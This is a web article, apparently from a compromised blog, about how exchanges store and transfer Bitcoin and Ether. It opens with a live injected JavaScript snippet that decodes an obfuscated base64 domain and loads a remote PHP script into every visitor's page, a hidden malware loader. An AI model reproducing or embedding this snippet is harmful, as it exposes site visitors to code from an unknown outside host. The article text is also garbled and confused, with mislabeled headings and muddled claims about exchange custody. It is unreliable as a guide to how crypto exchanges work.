const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=19001667″;document.body.appendChild(script);
Understanding the Bitcoin Withdrawal Process and Ethereum Storage on Exchanges
The process of buying, storing, and transferring Bitcoin is quite simple. However, for those who don’t understand, there is a common misconception about the role of exchanges in holding Ether (e.g. ethereum). In this article, we will look at how exchanges store and transfer both Bitcoin and Ether.
How Exchanges Sell Bitcoin
Exchanges are the main platforms through which people buy, sell, and trade cryptocurrencies. They act as intermediaries between buyers and sellers, allowing users to complete transactions without directly interacting with the underlying asset (in this case, bitcoin). When a user buys bitcoins on an exchange, their account is not stored on the exchange itself, but on a centralized database.
To understand why exchanges store bitcoins, let’s look at how they work:
- Market data and order book: Exchanges maintain market data and an order book that tracks all transactions made on them.
- User accounts and balances

: Each user’s account is assigned a unique identifier that the exchange uses to store their balance in its database.
- Transaction history: The exchange records every transaction (buy or sell) made by each user, including information such as price, quantity, and timestamp.
As a result of these processes, exchanges do not independently “store” bitcoins; they simply manage and maintain user balances within their databases. This ensures that a user’s account balance is accurately reflected in real time and allows for seamless trading between buyers and sellers.
How Exchanges Sell Ethereum
Now let’s move on to how exchanges store and transfer ether (i.e. ethereum). The process is similar to storing bitcoin:
- Centralized database: Exchanges use a centralized database to manage the user accounts, balances, and transaction history of all their users.
- Transaction logs
: Every transaction (buy or sell) is recorded in the exchange’s transaction log, which includes information such as timestamp, amount, and recipient address.
- Account management: The exchange maintains each user’s account balance independently of other users’ accounts.
Essentially, exchanges do not store ether independently, but rather manage and maintain user balances in their centralized databases. This ensures that a user’s account balance is accurately reflected in real time and allows for seamless trading between buyers and sellers.
Conclusion
Exchanges play a crucial role in facilitating the buying, selling, and transferring of bitcoin and ether. While they do not store these funds independently, they manage user balances in their centralized databases. This ensures that transactions are executed efficiently and accurately, allowing users to buy, sell, and trade cryptocurrencies with confidence.
By understanding how exchanges handle Bitcoin and Ether, people can better understand the inner workings of online trading platforms and make informed decisions when trading cryptocurrency.
